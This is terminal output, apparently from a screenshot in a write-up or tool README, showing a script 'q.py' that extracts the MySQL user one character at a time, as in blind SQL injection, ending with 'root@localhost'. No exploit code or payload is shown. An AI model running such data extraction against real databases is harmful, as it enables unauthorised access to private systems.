 ✘ ⚙ ~ python q.py
[11:01:47] Start to retrive MySQL User:
. . . . . . . . . . . . . . . . .
[in progress] r . . . . . . . . . . . . . .
[in progress] ro . . . . . . . . . . . . . .
[in progress] roo . . . . . . . . . . . . . . . . . . .
[in progress] root . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@ . . . . . . . . . . .
[in progress] root@l . . . . . . . . . . . . . .
[in progress] root@lo . .
[in progress] root@loc
[in progress] root@loca . . . . . . . . . . .
[in progress] root@local . . . . . . .
[in progress] root@localh . . . . . . . . . . . . . .
[in progress] root@localho . . . . . . . . . . . . . . . . . .
[in progress] root@localhos . . . . . . . . . . . . . . . . . . .
[in progress] root@localhost . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[Done] MySQL user is root@localhost
⚙ ~ _